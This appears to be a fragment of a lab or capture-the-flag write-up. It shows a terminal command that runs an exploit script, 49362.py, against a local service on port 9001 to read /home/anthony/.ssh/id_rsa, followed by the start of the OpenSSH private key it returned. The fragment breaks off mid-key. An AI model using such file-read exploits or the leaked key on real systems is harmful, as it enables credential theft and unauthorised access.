 └─$ python3 49362.py 127.0.0.1 -p 9001 /home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m